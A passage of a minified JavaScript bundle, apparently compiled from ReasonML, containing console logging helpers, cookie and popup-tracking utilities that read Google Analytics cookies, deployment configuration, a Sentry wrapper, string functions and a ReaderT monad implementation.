#fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.groupEnd()},n.infoWithData3=function(t,n,e,o,i){console.group("%c INFO ","background: #29d; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.groupEnd()},n.infoWithData4=function(t,n,e,o,i,a){console.group("%c INFO ","background: #29d; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.groupEnd()},n.infoWithData5=function(t,n,e,o,i,a,u){console.group("%c INFO ","background: #29d; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.groupEnd()},n.infoWithData6=function(t,n,e,o,i,a,u,s){console.group("%c INFO ","background: #29d; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.groupEnd()},n.infoWithData7=function(t,n,e,o,i,a,u,s,c){console.group("%c INFO ","background: #29d; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.log(c[0]+":",c[1]),console.groupEnd()},n.warn=function(t,n){console.groupCollapsed("%c WARNING ","background: #fce473; color: #573a08;",r(t),n),console.groupEnd()},n.warnWithData=function(t,n,e){console.group("%c WARNING ","background: #fce473; color: #573a08;",r(t),n),console.log(e[0]+":",e[1]),console.groupEnd()},n.warnWithData2=function(t,n,e,o){console.group("%c WARNING ","background: #fce473; color: #573a08;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.groupEnd()},n.warnWithData3=function(t,n,e,o,i){console.group("%c WARNING ","background: #fce473; color: #573a08;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.groupEnd()},n.warnWithData4=function(t,n,e,o,i,a){console.group("%c WARNING ","background: #fce473; color: #573a08;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.groupEnd()},n.warnWithData5=function(t,n,e,o,i,a,u){console.group("%c WARNING ","background: #fce473; color: #573a08;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.groupEnd()},n.warnWithData6=function(t,n,e,o,i,a,u,s){console.group("%c WARNING ","background: #fce473; color: #573a08;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.groupEnd()},n.warnWithData7=function(t,n,e,o,i,a,u,s,c){console.group("%c WARNING ","background: #fce473; color: #573a08;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.log(c[0]+":",c[1]),console.groupEnd()},n.error=function(t,n){console.groupCollapsed("%c ERROR ","background: #d11a1a; color: #fff;",r(t),n),console.groupEnd()},n.errorWithData=function(t,n,e){console.group("%c ERROR ","background: #d11a1a; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.groupEnd()},n.errorWithData2=function(t,n,e,o){console.group("%c ERROR ","background: #d11a1a; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.groupEnd()},n.errorWithData3=function(t,n,e,o,i){console.group("%c ERROR ","background: #d11a1a; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.groupEnd()},n.errorWithData4=function(t,n,e,o,i,a){console.group("%c ERROR ","background: #d11a1a; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.groupEnd()},n.errorWithData5=function(t,n,e,o,i,a,u){console.group("%c ERROR ","background: #d11a1a; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.groupEnd()},n.errorWithData6=function(t,n,e,o,i,a,u,s){console.group("%c ERROR ","background: #d11a1a; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.groupEnd()},n.errorWithData7=function(t,n,e,o,i,a,u,s,c){console.group("%c ERROR ","background: #d11a1a; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.log(c[0]+":",c[1]),console.groupEnd()}},function(t,n,e){"use strict";var r=e(1),o=e(101),i=e(55),a=e(56),u=e(12),s=e(37),c=e(2),l=e(36),f=e(54),p=e(40),_=e(29),d=e(31),v=e(145),m=e(113),h=e(58);function g(t,n,e,o){var a=function(t,n){var e=[];return function(o){return f.fold(e,(function(e){return[[t,r._1(n,e)]]}),o)}},u=a("expires",(function(t){return t}))(t),s=a("path",(function(t){return t}))(n),c=a("domain",(function(t){return t}))(e);return i.fromArray(l.concat(l.concat(u,s),c))}var y={make:function(t,n,e,o,i,a,u,s){return{get:function(s){return f.getOrElseLazy((function(o){var s=r._1(n,void 0);return m.setJsonConfig(t,r._1(e,s),g(i,a,u)),s}),r._2(f.Infix.$great$great$eq,r._2(f.Infix.$less$hash$great,m.getAsJson(t),o),p.toOption))},set:function(n){return m.setJsonConfig(t,r._1(e,n),g(i,a,u))}}}};function $(t){return i.fromArray([["timesSeen",o.intToJson(t.timesSeen)],["timeLeft",o.optionToJson(o.floatToJson,t.timeLeft)]])}function E(t){var n=a.classify(t);if("number"==typeof n)return o.error(void 0,"Not an object",t);if(2!==n.TAG)return o.error(void 0,"Not an object",t);var e=n._0,r=o.intFromJson(s.getWithDefault(i.get(e,"timesSeen"),null));if(0===r.TAG){var u=s.getWithDefault(i.get(e,"timeLeft"),null),c=o.optionFromJson(o.floatFromJson,u);if(0===c.TAG)return{TAG:0,_0:{timesSeen:r._0,timeLeft:c._0}};var l=c._0;return{TAG:1,_0:{path:".timeLeft"+l.path,message:l.message,value:l.value}}}var f=r._0;return{TAG:1,_0:{path:".timesSeen"+f.path,message:f.message,value:f.value}}}function A(t){var n=m.getAsJson("automat-popup"),e=r._2(f.Infix.$great$great$eq,r._2(f.Infix.$less$hash$great,n,E),p.toOption);if(void 0!==e)return e;var o={timesSeen:0,timeLeft:void 0};return m.setJson("automat-popup",$(o)),o}var x={timesSeen_encode:o.intToJson,timesSeen_decode:o.intFromJson,timeLeft_encode:function(t){return o.optionToJson(o.floatToJson,t)},timeLeft_decode:function(t){return o.optionFromJson(o.floatFromJson,t)},t_encode:$,t_decode:E,getOrInitCookie:A,setCookie:function(t){return m.setJson("automat-popup",$(t))},restartSession:function(t){if(void 0!==m.getAsJson("automat-popup")){var n={timesSeen:A().timesSeen,timeLeft:Date.now()};return m.setJson("automat-popup",$(n))}},incrTimesSeen:function(t){var n=A();return m.setJson("automat-popup",$({timesSeen:n.timesSeen+1|0,timeLeft:n.timeLeft}))},shouldShowPopup:function(t){var n=t.timesSeen,e=t.timeLeft;return void 0!==e?n<2&&Date.now()-e>15e3:n<2}};n.makeConfig=g,n.CookieApi=y,n.Popup=x,n.ga4Session=function(t){if(void 0===t)return{id:void 0,number:void 0};var n=document.cookie||[],e=t.slice(2),o=new RegExp("_ga_"+e+"=GS\\d\\.\\d\\.(.+?)(?:;|$)"),i=n.match(o),a=null===i?void 0:c.some(i);return{id:r._2(f.Infix.$great$great$eq,r._2(f.Infix.$less$hash$great,r._2(f.Infix.$great$great$eq,a,(function(t){return u.get(t,1)})),(function(t){return t.split(".")})),(function(t){return u.get(t,0)})),number:r._2(f.Infix.$great$great$eq,r._2(f.Infix.$less$hash$great,r._2(f.Infix.$great$great$eq,a,(function(t){return u.get(t,1)})),(function(t){return t.split(".")})),(function(t){return u.get(t,1)}))}},n.make=function(t){var n=document.cookie||[],e=r._2(f.Infix.$great$great$eq,c.null_to_opt(n.match(/aaiid=([\w-]+)/)),(function(t){return u.get(t,1)})),o=m.getAsString;return{sulfurId:e,cid:r._2(f.Infix.$great$great$eq,c.null_to_opt(n.match(/_ga=GA\d\.\d\.(\d+\.\d+)/)),(function(t){return u.get(t,1)})),popup:A(),valueFor:o,allFor:function(t){return l.filter((function(n){return n[0]===t}),l.mapOption((function(t){var n=/(%[\dA-F]{2})+/gi,e=d.$$Array.fromArray(_.splitAsArray("=",t));return f.map((function(t){return[function(t){return v.replaceRegexBy(n,(function(t){return decodeURIComponent(t)}),t)}(d.$$Array.head(t)),r._2(h.$$String.joinWith,"=",d.$$Array.tail(t))]}),e)}),_.splitAsArray("; ",n)))}}}},function(t,n,e){"use strict";function r(t){for(var n=t._0;;){n=n._0}}var o=r;n.absurd=r,n.show=o},function(t,n,e){"use strict";var r=e(1),o=e(36),i=e(54),a=e(103),u=e(57);var s={Config:{make:function(t,n,e,r,o,i){return{defaultCategory:t,trackerId:n,trackerName:e,trackerGA4Id:r,ga4EventName:o}}}};n.Deployment={},n.IntegrationId={},n.integrationIdFromDeployment=function(t,n){return t?n.production:n.staging},n.deploymentFromContextString=function(t){switch(t){case"":return void u.error("DeploymentContext-ConductorCore","Deployment context invalid: "+t);case"production":return 1;case"staging":return 0;default:return void u.error("DeploymentContext-ConductorCore","No deployment context found.")}},n.GAConfig=s,n.gaContextFromDeployment=function(t,n){return i.fold(void 0,(function(n){var e=t?n.production:n.staging,u=e.trackerGA4Id,s=e.trackerName,c=e.trackerId;if(r._2(o.any,i.isSome,[c,s,u]))return a.GAContext.make(c,u,s,e.defaultCategory,e.ga4EventName,void 0)}),n)}},function(t,n,e){"use strict";var r=e(139),o=e(1),i=e(49),a=e(88),u=e(17),s=e(18);function c(t,n,e){return i.bytes_to_string(r.sub(i.bytes_of_string(t),n,e))}function l(t,n){if(t>=n)return t;throw{RE_EXN_ID:"Invalid_argument",_1:"String.concat",Error:new Error}}function f(t){var n=t-9|0;return n>4||n<0?23===n:2!==n}function p(t,n,e,r){for(;;){var o=e;if(o>=n)throw{RE_EXN_ID:"Not_found",Error:new Error};if(t.charCodeAt(o)===r)return o;e=o+1|0}}function _(t,n,e,r){for(;;){var o=e;if(o>=n)return;if(t.charCodeAt(o)===r)return o;e=o+1|0}}function d(t,n,e){for(;;){var r=n;if(r<0)throw{RE_EXN_ID:"Not_found",Error:new Error};if(t.charCodeAt(r)===e)return r;n=r-1|0}}function v(t,n,e){for(;;){var r=n;if(r<0)return;if(t.charCodeAt(r)===e)return r;n=r-1|0}}function m(t,n,e){var r=t.length;if(n<0||n>r)throw{RE_EXN_ID:"Invalid_argument",_1:"String.contains_from / Bytes.contains_from",Error:new Error};try{return p(t,r,n,e),!0}catch(t){var o=s.internalToOCamlException(t);if("Not_found"===o.RE_EXN_ID)return!1;throw o}}var h=u.caml_string_compare;var g=a.make,y=r.fill,$=r.blit_string;n.make=g,n.init=function(t,n){return i.bytes_to_string(r.init(t,n))},n.copy=function(t){return i.bytes_to_string(r.copy(i.bytes_of_string(t)))},n.sub=c,n.fill=y,n.blit=$,n.concat=function(t,n){if(!n)return"";var e=t.length;return i.bytes_to_string(function(t,n,e,r,o){for(;;){var a=o,u=n;if(!a)return t;var s=a.tl,c=a.hd;if(!s)return i.caml_blit_string(c,0,t,u,c.length),t;i.caml_blit_string(c,0,t,u,c.length),i.caml_blit_string(e,0,t,u+c.length|0,r),o=s,n=(u+c.length|0)+r|0}}(i.caml_create_bytes(function(t,n,e){for(;;){var r=e,o=t;if(!r)return o;var i=r.tl,a=r.hd;if(!i)return a.length+o|0;e=i,t=l((a.length+n|0)+o|0,o)}}(0,e,n)),0,t,e,n))},n.iter=function(t,n){for(var e=0,r=n.length;e<r;++e)o._1(t,n.charCodeAt(e))},n.iteri=function(t,n){for(var e=0,r=n.length;e<r;++e)o._2(t,e,n.charCodeAt(e))},n.map=function(t,n){return i.bytes_to_string(r.map(t,i.bytes_of_string(n)))},n.mapi=function(t,n){return i.bytes_to_string(r.mapi(t,i.bytes_of_string(n)))},n.trim=function(t){return""===t||!f(t.charCodeAt(0))&&!f(t.charCodeAt(t.length-1|0))?t:i.bytes_to_string(r.trim(i.bytes_of_string(t)))},n.escaped=function(t){return function(n){for(;;){var e=n;if(e>=t.length)return!1;var r=t.charCodeAt(e);if(r<32)return!0;var o=r-34|0;if(o>58||o<0){if(o>=93)return!0;n=e+1|0}else{if(o>57||o<1)return!0;n=e+1|0}}}(0)?i.bytes_to_string(r.escaped(i.bytes_of_string(t))):t},n.index=function(t,n){return p(t,t.length,0,n)},n.index_opt=function(t,n){return _(t,t.length,0,n)},n.rindex=function(t,n){return d(t,t.length-1|0,n)},n.rindex_opt=function(t,n){return v(t,t.length-1|0,n)},n.index_from=function(t,n,e){var r=t.length;if(n<0||n>r)throw{RE_EXN_ID:"Invalid_argument",_1:"String.index_from / Bytes.index_from",Error:new Error};return p(t,r,n,e)},n.index_from_opt=function(t,n,e){var r=t.length;if(n<0||n>r)throw{RE_EXN_ID:"Invalid_argument",_1:"String.index_from_opt / Bytes.index_from_opt",Error:new Error};return _(t,r,n,e)},n.rindex_from=function(t,n,e){if(n<-1||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"String.rindex_from / Bytes.rindex_from",Error:new Error};return d(t,n,e)},n.rindex_from_opt=function(t,n,e){if(n<-1||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"String.rindex_from_opt / Bytes.rindex_from_opt",Error:new Error};return v(t,n,e)},n.contains=function(t,n){return m(t,0,n)},n.contains_from=m,n.rcontains_from=function(t,n,e){if(n<0||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"String.rcontains_from / Bytes.rcontains_from",Error:new Error};try{return d(t,n,e),!0}catch(t){var r=s.internalToOCamlException(t);if("Not_found"===r.RE_EXN_ID)return!1;throw r}},n.uppercase=function(t){return i.bytes_to_string(r.uppercase(i.bytes_of_string(t)))},n.lowercase=function(t){return i.bytes_to_string(r.lowercase(i.bytes_of_string(t)))},n.capitalize=function(t){return i.bytes_to_string(r.capitalize(i.bytes_of_string(t)))},n.uncapitalize=function(t){return i.bytes_to_string(r.uncapitalize(i.bytes_of_string(t)))},n.uppercase_ascii=function(t){return i.bytes_to_string(r.uppercase_ascii(i.bytes_of_string(t)))},n.lowercase_ascii=function(t){return i.bytes_to_string(r.lowercase_ascii(i.bytes_of_string(t)))},n.capitalize_ascii=function(t){return i.bytes_to_string(r.capitalize_ascii(i.bytes_of_string(t)))},n.uncapitalize_ascii=function(t){return i.bytes_to_string(r.uncapitalize_ascii(i.bytes_of_string(t)))},n.compare=h,n.equal=function(t,n){return t===n},n.split_on_char=function(t,n){for(var e=0,r=n.length,o=n.length-1|0;o>=0;--o)n.charCodeAt(o)===t&&(e={hd:c(n,o+1|0,(r-o|0)-1|0),tl:e},r=o);return{hd:c(n,0,r),tl:e}}},function(t,n,e){"use strict";var r=e(59),o=e(1),i=e(2);function a(t,n){return r.concat({hd:n,tl:{hd:{hd:t,tl:0},tl:0}})}n.listAppend=a,n.BoundedEnumExtensions=function(t){return{fromThenToAsList:function(n,e,r){for(var u=o._1(t.fromEnum,n),s=o._1(t.fromEnum,e)-u|0,c=0,l=n,f=u;;){var p=f,_=l,d=c,v=o._2(t.compare,_,r);if("less_than"!==v&&"greater_than"!==v)return a(_,d);var m=p+s|0,h=o._1(t.toEnum,m);if(void 0===h)return a(_,d);f=m,l=i.valFromOption(h),c=a(_,d)}}}}},function(t,n,e){"use strict";var r=e(1),o=e(30),i=e(138),a=e(8),u=e(9),s=e(6),c=e(11);function l(t){return{_0:t}}function f(t,n){return r._1(n._0,t)}function p(t,n){var e=n._0;return{_0:function(n){return o.Infix.$less$less(t,e,n)}}}function _(t,n){var e=n._0;return{_0:function(n){return o.Infix.$less$less(e,t,n)}}}var d={_0:function(t){return r._1(i.Monad.pure,t)}};function v(t){return{_0:function(n){return r._1(i.Monad.pure,r._1(t,n))}}}function m(t,n){var e=n._0;return{_0:function(n){return r._1(e,r._1(t,n))}}}function h(t,n){var e=n._0;return{_0:function(n){return r._2(i.Monad.map,t,r._1(e,n))}}}function g(t,n){var e=n._0,o=t._0;return{_0:function(t){return r._2(i.Monad.apply,r._1(o,t),r._1(e,t))}}}function y(t){return{_0:function(n){return r._1(i.Monad.pure,t)}}}function $(t,n){var e=t._0;return{_0:function(t){return r._2(i.Monad.flat_map,r._1(e,t),(function(e){var o=r._1(n,e);return r._1(o._0,t)}))}}}function E(t,n){var e=n._0;return{_0:function(n){return r._2(i.Monad.flat_map,r._1(e,n),r.__1(t))}}}var A={make:l,runReaderT:f,mapReaderT:p,withReaderT:_,ask:d,asks:v,local:m,map:h,apply:g,pure:y,bind:$,semiflatMap:E,WithEnv:function(t){var n={map:h},e=s.FunctorExtensions(n),r={map:h,apply:g},o=a.ApplyExtensions(r),i={map:h,apply:g,pure:y},A=c.ApplicativeExtensions(i),x={map:h,apply:g,pure:y,flat_map:$},b=u.MonadExtensions(x),T=s.FunctorInfix(n),w=a.ApplyInfix(r),O=u.MonadInfix(x),M={FunctorExtensions:T.FunctorExtensions,$less$$great:T.$less$$great,$less$hash$great:T.$less$hash$great,$less$:T.$less$,$$great:T.$$great,$less$at$great:T.$less$at$great,ApplyExtensions:w.ApplyExtensions,$less$star$great:w.$less$star$great,$less$star:w.$less$star,$star$great:w.$star$great,MonadExtensions:O.MonadExtensions,$great$great$eq:O.$great$great$eq,$eq$less$less:O.$eq$less$less,$great$eq$great:O.$great$eq$great,$less$eq$less:O.$less$eq$less};return{make:l,runReaderT:f,mapReaderT:p,withReaderT:_,ask:d,asks:v,local:m,semiflatMap:E,Functor:n,map:h,BsFunctorExtensions:e.BsFunctorExtensions,flipMap:e.flipMap,$$void:e.$$void,voidRight:e.voidRight,voidLeft:e.voidLeft,flap:e.flap,Apply:r,apply:g,BsApplyExtensions:o.BsApplyExtensions,applyFirst:o.applyFirst,applySecond:o.applySecond,map2:o.map2,map3:o.map3,map4:o.map4,map5:o.map5,tuple2:o.tuple2,tuple3:o.tuple3,tuple4:o.tuple4,tuple5:o.tuple5,mapTuple2:o.mapTuple2,mapTuple3:o.mapTuple3,mapTuple4:o.mapTuple4,mapTuple5:o.mapTuple5,Applicative:i,pure:y,BsApplicativeExtensions:A.BsApplicativeExtensions,liftA1:A.liftA1,all:A.all,Monad:x,bind:$,BsMonadExtensions:b.BsMonadExtensions,flatMap:b.flatMap,flatten:b.flatten,composeKleisli:b.composeKleisli,flipComposeKleisli:b.flipComposeKleisli,liftM1:b.liftM1,when_:b.when_,unless:b.unless,Infix:M}}};n.WithMonad=function(t){var n=function(t){return{_0:t}},e=function(t,n){return r._1(n._0,t)},i=function(t,n){var e=n._0;return{_0:function(n){return o.Infix.$less$less(t,e,n)}}},l=function(t,n){var e=n._0;return{_0:function(n){return o.Infix.$less$less(e,t,n)}}},f={_0:function(n){return r._1(t.pure,n)}},p=function(n){return{_0:function(e){return r._1(t.pure,r._1(n,e))}}},_=function(t,n){var e=n._0;return{_0:function(n){return r._1(e,r._1(t,n))}}},d=function(n,e){var o=e._0;return{_0:function(e){return r._2(t.map,n,r._1(o,e))}}},v=function(n,e){var o=e._0,i=n._0;return{_0:function(n){return r._2(t.apply,r._1(i,n),r._1(o,n))}}},m=function(n){return{_0:function(e){return r._1(t.pure,n)}}},h=function(n,e){var o=n._0;return{_0:function(n){return r._2(t.flat_map,r._1(o,n),(function(t){var o=r._1(e,t);return r._1(o._0,n)}))}}},g=function(n,e){var o=e._0;return{_0:function(e){return r._2(t.flat_map,r._1(o,e),r.__1(n))}}};return{make:n,runReaderT:e,mapReaderT:i,withReaderT:l,ask:f,asks:p,local:_,map:d,apply:v,pure:m,bind:h,semiflatMap:g,WithEnv:function(t){var r={map:d},o=s.FunctorExtensions(r),y={map:d,apply:v},$=a.ApplyExtensions(y),E={map:d,apply:v,pure:m},A=c.ApplicativeExtensions(E),x={map:d,apply:v,pure:m,flat_map:h},b=u.MonadExtensions(x),T=s.FunctorInfix(r),w=a.ApplyInfix(y),O=u.MonadInfix(x),M={FunctorExtensions:T.FunctorExtensions,$less$$great:T.$less$$great,$less$hash$great:T.$less$hash$great,$less$:T.$less$,$$great:T.$$great,$less$at$great:T.$less$at$great,ApplyExtensions:w.ApplyExtensions,$less$star$great:w.$less$star$great,$less$star:w.$less$star,$star$great:w.$star$great,MonadExtensions:O.MonadExtensions,$great$great$eq:O.$great$great$eq,$eq$less$less:O.$eq$less$less,$great$eq$great:O.$great$eq$great,$less$eq$less:O.$less$eq$less};return{make:n,runReaderT:e,mapReaderT:i,withReaderT:l,ask:f,asks:p,local:_,semiflatMap:g,Functor:r,map:d,BsFunctorExtensions:o.BsFunctorExtensions,flipMap:o.flipMap,$$void:o.$$void,voidRight:o.voidRight,voidLeft:o.voidLeft,flap:o.flap,Apply:y,apply:v,BsApplyExtensions:$.BsApplyExtensions,applyFirst:$.applyFirst,applySecond:$.applySecond,map2:$.map2,map3:$.map3,map4:$.map4,map5:$.map5,tuple2:$.tuple2,tuple3:$.tuple3,tuple4:$.tuple4,tuple5:$.tuple5,mapTuple2:$.mapTuple2,mapTuple3:$.mapTuple3,mapTuple4:$.mapTuple4,mapTuple5:$.mapTuple5,Applicative:E,pure:m,BsApplicativeExtensions:A.BsApplicativeExtensions,liftA1:A.liftA1,all:A.all,Monad:x,bind:h,BsMonadExtensions:b.BsMonadExtensions,flatMap:b.flatMap,flatten:b.flatten,composeKleisli:b.composeKleisli,flipComposeKleisli:b.flipComposeKleisli,liftM1:b.liftM1,when_:b.when_,unless:b.unless,Infix:M}}}},n.WithMonadAndEnv=function(t,n){var e=function(t){return{_0:t}},i=function(t,n){return r._1(n._0,t)},l=function(t,n){var e=n._0;return{_0:function(n){return o.Infix.$less$less(t,e,n)}}},f=function(t,n){var e=n._0;return{_0:function(n){return o.Infix.$less$less(e,t,n)}}},p={_0:function(n){return r._1(t.pure,n)}},_=function(n){return{_0:function(e){return r._1(t.pure,r._1(n,e))}}},d=function(t,n){var e=n._0;return{_0:function(n){return r._1(e,r._1(t,n))}}},v=function(n,e){var o=e._0;return{_0:function(e){return r._2(t.map,n,r._1(o,e))}}},m=function(n,e){var o=e._0,i=n._0;return{_0:function(n){return r._2(t.apply,r._1(i,n),r._1(o,n))}}},h=function(n){return{_0:function(e){return r._1(t.pure,n)}}},g=function(n,e){var o=n._0;return{_0:function(n){return r._2(t.flat_map,r._1(o,n),(function(t){var o=r._1(e,t);return r._1(o._0,n)}))}}},y=function(n,e){var o=e._0;return{_0:function(e){return r._2(t.flat_map,r._1(o,e),r.__1(n))}}},$={make:e,runReaderT:i,mapReaderT:l,withReaderT:f,ask:p,asks:_,local:d,map:v,apply:m,pure:h,bind:g,semiflatMap:y,WithEnv:function(t){var n={map:v},r=s.FunctorExtensions(n),o={map:v,apply:m},$=a.ApplyExtensions(o),E={map:v,apply:m,pure:h},A=c.ApplicativeExtensions(E),x={map:v,apply:m,pure:h,flat_map:g},b=u.MonadExtensions(x),T=s.FunctorInfix(n),w=a.ApplyInfix(o),O=u.MonadInfix(x),M={FunctorExtensions:T.FunctorExtensions,$less$$great:T.$less$$great,$less$hash$great:T.$less$hash$great,$less$:T.$less$,$$great:T.$$great,$less$at$great:T.$less$at$great,ApplyExtensions:w.ApplyExtensions,$less$star$great:w.$less$star$great,$less$star:w.$less$star,$star$great:w.$star$great,MonadExtensions:O.MonadExtensions,$great$great$eq:O.$great$great$eq,$eq$less$less:O.$eq$less$less,$great$eq$great:O.$great$eq$great,$less$eq$less:O.$less$eq$less};return{make:e,runReaderT:i,mapReaderT:l,withReaderT:f,ask:p,asks:_,local:d,semiflatMap:y,Functor:n,map:v,BsFunctorExtensions:r.BsFunctorExtensions,flipMap:r.flipMap,$$void:r.$$void,voidRight:r.voidRight,voidLeft:r.voidLeft,flap:r.flap,Apply:o,apply:m,BsApplyExtensions:$.BsApplyExtensions,applyFirst:$.applyFirst,applySecond:$.applySecond,map2:$.map2,map3:$.map3,map4:$.map4,map5:$.map5,tuple2:$.tuple2,tuple3:$.tuple3,tuple4:$.tuple4,tuple5:$.tuple5,mapTuple2:$.mapTuple2,mapTuple3:$.mapTuple3,mapTuple4:$.mapTuple4,mapTuple5:$.mapTuple5,Applicative:E,pure:h,BsApplicativeExtensions:A.BsApplicativeExtensions,liftA1:A.liftA1,all:A.all,Monad:x,bind:g,BsMonadExtensions:b.BsMonadExtensions,flatMap:b.flatMap,flatten:b.flatten,composeKleisli:b.composeKleisli,flipComposeKleisli:b.flipComposeKleisli,liftM1:b.liftM1,when_:b.when_,unless:b.unless,Infix:M}}},E={map:v},A=s.FunctorExtensions(E),x={map:v,apply:m},b=a.ApplyExtensions(x),T={map:v,apply:m,pure:h},w=c.ApplicativeExtensions(T),O={map:v,apply:m,pure:h,flat_map:g},M=u.MonadExtensions(O),G=s.FunctorInfix(E),F=a.ApplyInfix(x),I=u.MonadInfix(O),q={FunctorExtensions:G.FunctorExtensions,$less$$great:G.$less$$great,$less$hash$great:G.$less$hash$great,$less$:G.$less$,$$great:G.$$great,$less$at$great:G.$less$at$great,ApplyExtensions:F.ApplyExtensions,$less$star$great:F.$less$star$great,$less$star:F.$less$star,$star$great:F.$star$great,MonadExtensions:I.MonadExtensions,$great$great$eq:I.$great$great$eq,$eq$less$less:I.$eq$less$less,$great$eq$great:I.$great$eq$great,$less$eq$less:I.$less$eq$less},S=A.BsFunctorExtensions,k=A.flipMap,B=A.$$void,R=A.voidRight,W=A.voidLeft,N=A.flap,j=b.BsApplyExtensions,D=b.applyFirst,L=b.applySecond,U=b.map2,C=b.map3,z=b.map4,P=b.map5,X=b.tuple2,K=b.tuple3,J=b.tuple4,V=b.tuple5,H=b.mapTuple2,Q=b.mapTuple3,Y=b.mapTuple4,Z=b.mapTuple5,tt=w.BsApplicativeExtensions,nt=w.liftA1,et=w.all,rt=M.BsMonadExtensions,ot=M.flatMap,it=M.flatten,at=M.composeKleisli,ut=M.flipComposeKleisli,st=M.liftM1,ct=M.when_,lt=M.unless;return{WithMonad:$,make:e,runReaderT:i,mapReaderT:l,withReaderT:f,ask:p,asks:_,local:d,semiflatMap:y,Functor:E,map:v,BsFunctorExtensions:S,flipMap:k,$$void:B,voidRight:R,voidLeft:W,flap:N,Apply:x,apply:m,BsApplyExtensions:j,applyFirst:D,applySecond:L,map2:U,map3:C,map4:z,map5:P,tuple2:X,tuple3:K,tuple4:J,tuple5:V,mapTuple2:H,mapTuple3:Q,mapTuple4:Y,mapTuple5:Z,Applicative:T,pure:h,BsApplicativeExtensions:tt,liftA1:nt,all:et,Monad:O,bind:g,BsMonadExtensions:rt,flatMap:ot,flatten:it,composeKleisli:at,flipComposeKleisli:ut,liftM1:st,when_:ct,unless:lt,Infix:q}},n.Reader=A},function(t,n,e){"use strict";var r=e(147),o=r.initializeSentry,i=r.captureException;n.initializeSentry=o,n.captureException=i},function(t,n,e){"use strict";var r=e(146),o=e(2);n.setJson=function(t,n){r.set(t,n)},n.makeConfig=function(t,n,e){var r={};return void 0!==t&&(r.expires=o.valFromOption(t)),void 0!==n&&(r.path=o.valFromOption(n)),r},n.remove=function(t){r.remove(t)},n.setJsonConfig=function(t,n,e){r.set(t,n,e)},n.setString=function(t,n){r.set(t,n)},n.getAsString=function(t){return o.nullable_to_opt(r.get(t))},n.getAsJson=function(t){return o.nullable_to_opt(r.getJSON(t))}},function(t,n,e){"use strict";var r=e(21),o=e(111),i=e(57),a=e(108).deploymentFromContextString("production");void 0!==a?Promise.all([e.e(1),e.e(2)]).then(e.t.bind(null,148,7)).then(t=>{r.unsafeRunAsync((function(){}),o.Reader.runReaderT(a,t.customer))}):i.error("Conductor","No valid deployment context provided, cannot run conductor."),n.env=a},function(t,n,e){"use strict";var r=e(60);n.make=function(t){return new Error(t)},n.$$throw=function(t){throw new Error(t)},n.unsafeFromExn=function(t){return t.RE_EXN_ID===r.$$Error?t._1:function(t){return new Error("Unexpected error: "+t)}(t)}},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(64),a=e(117);function u(t,n,e){if(void 0===t)return i.singleton(n,e);var r=t.k;if(n===r)return i.updateValue(t,e);var o=t.v;return n<r?i.bal(u(t.l,n,e),r,o,t.r):i.bal(t.l,r,o,u(t.r,n,e))}function s(t,n,e){if(void 0!==t){var r=t.k;if(n===r){var a=e(o.some(t.v));if(void 0!==a)return i.updateValue(t,o.valFromOption(a));var u=t.l,c=t.r;if(void 0===u)return c;if(void 0===c)return u;var l={contents:c.k},f={contents:c.v},p=i.removeMinAuxWithRef(c,l,f);return i.bal(u,l.contents,f.contents,p)}var _=t.v,d=t.l,v=t.r;if(n<r){var m=s(d,n,e);return d===m?t:i.bal(m,r,_,v)}var h=s(v,n,e);return v===h?t:i.bal(d,r,_,h)}var g=e(void 0);return void 0!==g?i.singleton(n,o.valFromOption(g)):t}function c(t,n){var 